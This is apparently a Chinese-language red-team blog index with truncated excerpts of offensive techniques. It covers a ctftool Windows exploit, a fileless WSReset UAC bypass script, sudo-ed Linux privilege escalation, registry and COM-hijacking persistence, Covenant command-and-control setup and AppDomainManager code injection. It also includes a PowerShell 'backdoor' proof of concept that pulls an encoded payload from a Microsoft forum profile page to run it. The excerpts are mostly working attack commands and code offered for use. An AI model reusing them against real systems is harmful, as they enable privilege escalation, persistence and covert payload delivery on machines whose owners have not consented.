ctftool
谷歌披露了影响所有Windows版本的20年未修补漏洞
已测试 WIN10
替换里面的 payload.dll 就可以了https://thehackernews.com/2019/08/ctfmon-windows-vulnerabilities.htmlhttps://github.com/taviso/ctftool/releases
WSReset-uac
https://www.activecyber.us/activelabs/windows-uac-bypass
12345678910111213141516171819202122232425262728293031323334353637383940414243<#.SYNOPSISFileless UAC Bypass by Abusing Shell APIAuthor: Hashim Jawad of ACTIVELabs.PARAMETER CommandSpecifies the command you would like to run in high integrity context. .EXAMPLEInvoke-WSResetBypass -Command "C:\Windows\System32\cmd.exe /c start cmd.exe"This will effectivly start cmd.exe in high integrity context..NOTESThis UAC bypass has been te ...

sudo-ed-提权
https://www.hackingarticles.in/linux-for-pentester-ed-privilege-escalation/https://www.freebuf.com/sectool/209494.html

Run-key-hexacorn持久性 2
1234HKCR\Directory\Background\shell\test@=”Launch Chrome”HKCR\Directory\Background\shell\test\command@=”c:\\windows\\system32\\calc.exe”
http://www.hexacorn.com/blog/category/autostart-persistence/page/17/
Run-key-hexacorn持久性 1
1.构建
2. 生成
3.修改
4.复制
5.执行
http://www.hexacorn.com/blog/2019/02/02/beyond-good-ol-run-key-part-101/
Covenant
视频演示:
12341. git clone --recurse-submodules https://github.com/cobbr/Covenant2. cd Covenant/Covenant3. dotnet build4. dotnet run
目前测试只有ps 比较有用点 其他payload 有些bug
参考资料:https://github.com/cobbr/Covenant/wiki/Installation-And-Startuphttps://posts.specterops.io/covenant-the-usability-update-9a7a596a4772https://github.com/cobbr/Covenant

Tasks
123456789101112131415161718192021222324252627using System;using System.EnterpriseServices;using System.Runtime.InteropServices;public sealed class MyAppDomainManager : AppDomainManager{ public override void InitializeNewDomain(AppDomainSetup appDomainInfo) { System.Windows.Forms.MessageBox.Show("AppDomain - KaBoom!"); // You have more control here than I am demonstrating. For example, you can set ApplicationBase, // Or you can Override the Assembly Resolver, etc ...
microsoft.com | Backdoor
视频演示:

1234567891011121314151617181920212223poc:powershell -ep bypass /w 1 /C New-Item -ItemType file 'C:\Users\\\$env:USERNAME\Documents\pwn_sauce'printf '%s' "powershell -ep bypass /w 1 /C New-Item -ItemType file 'C:\Users\\\$env:USERNAME\Documents\pwn_sauce'" | base64 | tr -d '\n'$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/xxxxxxxx -UseBasicParsing;$r = [Regex]::new("(?<=START)(.*)(?=END)");$m = $r.Match($wro.r ...
comijack2
视频演示:
12"C:\Program Files\Internet Explorer\iexplore.exe" shell:::{55555555-5555-5555-5555-555555555555}C:\Windows\explorer.exe shell:::{55555555-5555-5555-5555-555555555555}
1shell:::{55555555-5555-5555-5555-555555555555}
1234567891011121314151617$CLSID = "55555555-5555-5555-5555-555555555555"Remove-Item -Recurse -Force -Path "HKCU:\Software\Classes\CLSID\{$CLSID}" -ErrorAction SilentlyContinue$payload = "C:\Use ...
runonce-com-hijacking
https://twitter.com/harr0ey/status/1052405330402074624https://gist.github.com/homjxi0e/66555fedc78af49635b2e5dfea9dd1ae
1234567891011121314151617181920212223242526272829303132Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce][HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\setup]@="rundll32 xwizards.dll,RunPropertySheet /u {00000001-0000-0000-0000-0000FEEDACDC}""COM Hijacking"="&qu ...